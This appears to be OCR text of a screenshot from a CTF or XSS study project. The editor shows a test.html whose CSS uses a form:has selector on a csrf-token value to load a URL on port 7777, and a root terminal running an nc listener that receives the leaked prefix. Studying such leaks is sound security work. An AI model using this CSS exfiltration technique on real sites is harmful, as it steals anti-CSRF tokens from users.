 C:\Users\71819\Desktop\nodejs(project)\huli\test.html (CTF-communicate-project, newBlog) - Sublime Text (UNREGISTERED)
File Edit Selection Find View Goto Tools Project Preferences Help
OPEN FILES
test.html
index.md — 探索
index.md — 探索
NotesContext.js
AddNotes.jsx
ViewNote.jsx
test.js
FOLDERS
CTF-communicate
newBlog
test.html index.md — 探索XSS安全DAY（二） index.md — 探索XSS安全DAY（三） NotesContext.js AddNotes.jsx ViewNote.jsx test.js
1 <!DOCTYPE html>
2 <html>
3 <head>
4 <style>
5 form:has(input[name="csrf-token"][value^="D"]){
6 background: url(http:// 7777?q=Del)
7 }
8 </style>
9
10 </head>
11 <body>
12 <form action="/action">
Line 6, Column 52 Spaces: 2 HTML
i/537.36
Accept-Language: zh-CN,zh;q=0.9,ru;q=0.8
^X^C
root@iZuf66r70xf619ytfs20qrZ:~# nc -lvnp 7777
Listening on 0.0.0.0 7777
Connection received on 183.36.237.52 7832
GET /?q=Del HTTP/1.1
User-Agent: Mozilla/5.0 (Windows NT 10.0; Win64; x64) AppleWebKit/537.36 (KHTML, like Gecko) Chrome/139.0.0.0 Safari/537.36
Accept: image/avif,image/webp,image/apng,image/svg+xml,image/*,*/*;q=0.8
Accept-Encoding: gzip, deflate
Accept-Language: zh-CN,zh;q=0.9,ru;q=0.8